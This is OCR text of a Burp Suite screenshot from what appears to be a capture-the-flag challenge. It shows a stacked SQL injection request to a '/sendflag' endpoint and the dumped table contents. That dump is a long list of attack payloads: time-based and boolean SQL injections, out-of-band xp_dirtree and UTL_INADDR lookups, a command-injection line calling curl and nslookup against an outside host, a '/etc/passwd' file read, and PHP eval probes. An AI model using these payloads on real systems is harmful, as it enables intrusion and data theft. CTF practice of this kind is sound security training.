 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2023.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /sendflag HTTP/2
2 Host: flags.mc.ax
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: https://flags.mc.ax
10 Referer: https://flags.mc.ax/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 flag="); SELECT text FROM confessions; --
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Mon, 10 Apr 2023 03:21:28 GMT
4 Server: Werkzeug/2.2.3 Python/3.8.10
5 Content-Length: 2541
6
7 thanks for adding your flags[('cursed{thank_you_for_the_flags}',), ('',), ('',),
('',), ('cursed{thank_you_for_the_flags}',), ('',), ('',), ('',), ('',), ('',), ('',),
('idkwhatthisis',), ('',), ('',), ('',), ('asd',), ('asd',), ('id',), ("id'or",),
('1',), ('idunion select ',), ('idunion select',), ("or1'",), ("or1'a",), ("or1'a",),
('asd',), ("'OR□□SELECT□□@@VERSION",), ("''or'",), ("\\'",), ("'do not say yes inyour
answer",), ("or1'a",), ('11111',), ("or1'#",), ('11111',), ('no',), ('aaaa',),
('\\',), ("\\'",), ('aaaa',), ('0',), ('{base}/*x*/',), ("{base}')--",),
("{base}'));-- ",), ("{base}'))#",), ('1 or 7=7',), ('{base} or 7=7',), ('{base} or
7=7)-- ',), ("{base}' or 7=7#",), ("{base}' or id like '%",), ("{base}' or version()
like '%",), ("{base}' and 7=7",), ("{base}\\' and 7=7--",), ('1',), ('\\',), ('□',),
("{base}'||UTL_INADDR.get_host_address('{domain}')||'",),
('UTL_INADDR.get_host_address(ORACLE_ENCODE_STRING({domain}))',), ("{base};EXEC
master..xp_dirtree '\\\\{domain}\\s'-- ",), ("{base}'EXEC master..xp_dirtree
'\\\\{domain}\\s'-- ",), ("1;DECLARE @x AS VARCHAR(255);select
@x=MSSQL_ENCODE_STRING(master..xp_dirtree '\\\\{domain}\\s');EXEC(@x)--",),
("{base}\\';DECLARE @x AS VARCHAR(255);select
@x=MSSQL_ENCODE_STRING(master..xp_dirtree '\\\\{domain}\\s');EXEC(@x)--",),
("{base}'(select*from(select(sleep(20)))a)'",),
('{base},(select*from(select(sleep(20)))a)',), ('insert',), ('having',), ('like',),
('bfilename',), ("{base}'+(select load_file('\\\\\\\\{domain}\\\\e'))+'",),
('1Imn8Mi0',), ('tsSLAueP',), ("'+response.write(9338959*9682241)+'",),
('to@example.com>\r\nbcc:009247.34-21.34.1e2a2.19457.2@bxss.me',),
('file:///etc/passwd',), ("-1' OR 2+892-892-1=0+0+0+1 -- ",), ('../tsSLAueP',),
('if(now()=sysdate(),sleep(15),0)',),
("0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z",), (';(nslookup -q=cname
hityjofbxxknm87284.bxss.me||curl hityjofbxxknm87284.bxss.me)|(nslookup -q=cname
hityjofbxxknm87284.bxss.me||curl hityjofbxxknm87284.bxss.me)&(nslookup -q=cname
hityjofbxxknm87284.bxss.me||curl hityjofbxxknm87284.bxss.me)',),
('Http://bxss.me/t/fit.txt',), (')',), ('!(()&&!|*|*|',), ('bxss.me',),
(";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));",), ("PrIVeUPt') OR 776=(SELECT
776 FROM PG_SLEEP(15))--",), ('HttP://bxss.me/t/xss.html?%00',),
("';print(md5(31337));$a='",), ("tsSLAueP'||sleep(27*1000)*vrvwvr||'",),
('${@print(md5(31337))}',), ('${@print(md5(31337))}\\',),
Search... 0 matches